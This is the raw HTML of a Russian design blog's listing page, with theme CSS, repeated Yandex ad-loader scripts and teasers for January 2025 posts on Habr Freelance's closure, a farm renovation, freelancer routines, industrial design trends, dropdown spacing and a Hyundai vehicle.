<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="79" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66020 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-prekrashhaet tag-rabotu tag-svoyu tag-frilans tag-habr category-179 description-off" data-name="Хабр Фриланс прекращает свою работу" data-date="2025-01-31T18:33:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/habr-frilans-prekrashhaet-svoyu-rabotu.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/01/Habr-Frilans-prekrashhaet-svoyu-rabotu-1740x1160.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/01/Habr-Frilans-prekrashhaet-svoyu-rabotu-1740x1160.jpg 1740w" alt="" title="Хабр Фриланс прекращает свою работу" width="1740" height="1160"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/habr-frilans-prekrashhaet-svoyu-rabotu.html" title="Хабр Фриланс прекращает свою работу" rel="bookmark">Хабр Фриланс прекращает свою работу</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/01/31" title="18:33" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-01-31T18:33:11+00:00">31.01.2025</time></a></div>
	<div class="entry-excerpt"><p>Команда Хабра объявила о закрытии сервиса Хабр Фриланс. Несмотря на многолетние попытки поддерживать и улучшать платформу, проект не смог достичь ожидаемых результатов. Основными причинами закрытия стали накопившиеся проблемы, рост числа мошенников и необходимость масштабного обновления структуры сайта, что потребовало бы значительных ресурсов. Команда приняла решение сосредоточиться на других проектах, перераспределив ресурсы. Сервис, который многие годы&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/habr-frilans-prekrashhaet-svoyu-rabotu.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66016 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-lvarchitectes tag-burulleka tag-dlya tag-krasota tag-po tag-proektu tag-radikalnaya tag-rekonstruktsiya tag-studii tag-fermy tag-ervana category-179 description-off" data-name="Радикальная красота: реконструкция фермы для Эрвана Буруллека по проекту студии LVArchitectes" data-date="2025-01-31T01:29:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/radikalnaya-krasota-rekonstruktsiya-fermy-dlya-ervana-burulleka-po-proektu-studii-lvarchitectes.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/01/1738276162_Radikalnaya-krasota-rekonstruktsiya-fermy-dlya-Ervana-Burulleka-po-proektu-studii-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/01/1738276162_Radikalnaya-krasota-rekonstruktsiya-fermy-dlya-Ervana-Burulleka-po-proektu-studii-1620x1080.jpg 1620w" alt="" title="Радикальная красота: реконструкция фермы для Эрвана Буруллека по проекту студии" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/radikalnaya-krasota-rekonstruktsiya-fermy-dlya-ervana-burulleka-po-proektu-studii-lvarchitectes.html" title="Радикальная красота: реконструкция фермы для Эрвана Буруллека по проекту студии LVArchitectes" rel="bookmark">Радикальная красота: реконструкция фермы для Эрвана Буруллека по проекту студии LVArchitectes</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/01/31" title="01:29" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-01-31T01:29:21+00:00">31.01.2025</time></a></div>
	<div class="entry-excerpt"><p>Французский дизайнер Эрван Буруллек пригласил Гийома ле Деве и Шарлотту Вуарнессон из студии LVArchitectes для восстановления старой фермы в Бургундии. В результате тщательной работы, направленной на приумножение наследия и придание локации собственного характера, архитекторам удалось создать универсальное и многофункциональное пространство, глубоко укорененное в местной истории и природном ландшафте. Студия LVArchitectes основана в 2014 году Гийомом&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/radikalnaya-krasota-rekonstruktsiya-fermy-dlya-ervana-burulleka-po-proektu-studii-lvarchitectes.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66014 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelance-today tag-birzh tag-birzhi tag-dlya tag-dnya tag-zhizn tag-zdorove tag-kak tag-naladit tag-nachinayushhih tag-novosti tag-obzory tag-rezhim tag-sajty tag-sovety tag-frilans tag-frilansa tag-frilansera category-179 description-off" data-name="Здоровье фрилансера &#8212; Как наладить режим дня? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2025-01-30T22:28:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/zdorove-frilansera-kak-naladit-rezhim-dnya-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/01/Zdorove-frilansera-Kak-naladit-rezhim-dnya-ZHizn-1920x1280.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/01/Zdorove-frilansera-Kak-naladit-rezhim-dnya-ZHizn-1920x1280.jpg 1920w" alt="" title="Здоровье фрилансера &#8212; Как наладить режим дня? / Жизнь /" width="1920" height="1280"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/zdorove-frilansera-kak-naladit-rezhim-dnya-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Здоровье фрилансера &#8212; Как наладить режим дня? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">Здоровье фрилансера &#8212; Как наладить режим дня? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/01/30" title="22:28" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-01-30T22:28:21+00:00">30.01.2025</time></a></div>
	<div class="entry-excerpt"><p>Мы – фрилансеры. Нам хорошо известно, что означает подобный образ жизни и то, что фриланс – это не просто работа, а нечто большее. Наш ритм существования полностью отличается от графика офисного сотрудника, проводящего на работе по восемь часов в день, пять дней в неделю. Работник офиса с легкостью делит свое время на рабочее и личное,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/zdorove-frilansera-kak-naladit-rezhim-dnya-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-66005 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-budet tag-godu tag-dizajn tag-zvuk tag-idei tag-kak tag-personalizatsiya tag-promyshlennyj tag-razvivatsya tag-yasnost category-179 description-off" data-name="Звук, персонализация и ясность идеи: как будет развиваться промышленный дизайн в 2025 году" data-date="2025-01-29T21:27:51+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/zvuk-personalizatsiya-i-yasnost-idei-kak-budet-razvivatsya-promyshlennyj-dizajn-v-2025-godu.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/01/1738175272_Zvuk-personalizatsiya-i-yasnost-idei-kak-budet-razvivatsya-promyshlennyj-dizajn-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/01/1738175272_Zvuk-personalizatsiya-i-yasnost-idei-kak-budet-razvivatsya-promyshlennyj-dizajn-1620x1080.jpg 1620w" alt="" title="Звук, персонализация и ясность идеи: как будет развиваться промышленный дизайн" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/zvuk-personalizatsiya-i-yasnost-idei-kak-budet-razvivatsya-promyshlennyj-dizajn-v-2025-godu.html" title="Звук, персонализация и ясность идеи: как будет развиваться промышленный дизайн в 2025 году" rel="bookmark">Звук, персонализация и ясность идеи: как будет развиваться промышленный дизайн в 2025 году</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/01/29" title="21:27" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-01-29T21:27:51+00:00">29.01.2025</time></a></div>
	<div class="entry-excerpt"><p>Промышленный дизайн не перестает эволюционировать, отражая текущие изменения в обществе и предпочтениях потребителей. Устойчивость, индивидуальность и технологичность — по мнению советника генерального директора Национального центра промышленного дизайна 2050.ЛАБ Евгении Ежиковой, именно эти ключевые слова определят вектор развития отрасли на несколько лет вперед. О том, что еще будет характерно для сферы промышленного дизайна в 2025 году,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/zvuk-personalizatsiya-i-yasnost-idei-kak-budet-razvivatsya-promyshlennyj-dizajn-v-2025-godu.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-65998 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vypadayushhego tag-interval tag-mezhdu tag-optimalnyj tag-spiska tag-elementami category-179 description-off" data-name="Оптимальный интервал между элементами выпадающего списка" data-date="2025-01-28T22:49:45+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/optimalnyj-interval-mezhdu-elementami-vypadayushhego-spiska.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/01/Optimalnyj-interval-mezhdu-elementami-vypadayushhego-spiska-360x240.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/01/Optimalnyj-interval-mezhdu-elementami-vypadayushhego-spiska-360x240.jpg 360w" alt="" title="Оптимальный интервал между элементами выпадающего списка" width="360" height="240"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/optimalnyj-interval-mezhdu-elementami-vypadayushhego-spiska.html" title="Оптимальный интервал между элементами выпадающего списка" rel="bookmark">Оптимальный интервал между элементами выпадающего списка</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2025/01/28" title="22:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2025-01-28T22:49:45+00:00">28.01.2025</time></a></div>
	<div class="entry-excerpt"><p>Статьи 2 мин на чтение 18 Улучшаем дизайн пунктов меню Пользователям трудно взаимодействовать со многими выпадающими списками. Отсутствие интервалов между пунктами меню приводит к плохому юзабилити этих компонентов. Чтобы разделить строки в выпадающем списке, дизайнеры часто ограничиваются только интервалом. В примере выше мы видим четыре пункта меню и четыре ячейки с одинаковыми интервалами. В данном&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/optimalnyj-interval-mezhdu-elementami-vypadayushhego-spiska.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-65994 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-design tag-hyundai tag-mate tag-alternativu tag-motorikshe tag-predstavil tag-chitat category-179 description-off" data-name="Hyundai представил альтернативу моторикше | Читать design mate" data-date="2025-01-28T17:24:29+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/hyundai-predstavil-alternativu-motorikshe-chitat-design-mate.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/01/Hyundai-predstavil-alternativu-motorikshe-CHitat-design-mate-1619x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/01/Hyundai-predstavil-alternativu-motorikshe-CHitat-design-mate-1619x1080.jpg 1619w" alt="" title="Hyundai представил альтернативу моторикше | Читать design mate" width="1619" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
